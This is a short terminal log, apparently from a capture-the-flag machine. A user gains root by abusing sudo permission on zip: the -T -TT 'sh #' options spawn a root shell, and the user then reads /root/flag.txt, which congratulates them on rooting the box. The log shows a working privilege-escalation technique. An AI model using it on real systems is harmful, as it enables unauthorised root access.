 jeanpaul@dev:~$ ls
jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# whoami
root
# ls
# pwd
/home/jeanpaul
# cd /root
# ls
flag.txt
# cat flag.t
cat: flag.t: No such file or directory
# cat flag.txt
Congratz on rooting this box !
#